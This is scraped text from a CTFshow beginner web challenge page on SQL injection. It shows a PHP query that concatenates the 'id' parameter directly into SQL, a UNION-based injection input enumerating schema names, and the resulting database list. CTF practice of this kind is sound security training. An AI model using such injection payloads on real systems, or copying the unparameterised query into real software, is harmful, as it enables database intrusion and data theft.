 CTFshow-web入门 SELECT模块 UPDATE模块 INSERT模块 DELETE模块 FILE模块 ERROR模块 EVAL模块 OTHER模块
使用sqlmap是没有灵魂的
1/150
查询语句
//拼接sql语句查找指定ID用户
$sql = "select username,password from user where username !='flag' and id = '".$_GET['id']."' limit 1;";
用户ID 12' union select 1, 2, group_concat(schema_name) from inform 查询
ID 用户名 密码
12 userAUTO passwordAUTO
1 2 information_schema,test,mysql,performance_schema,ctfshow_web
1 到第 1 页 确定 共 1 条 10 条/页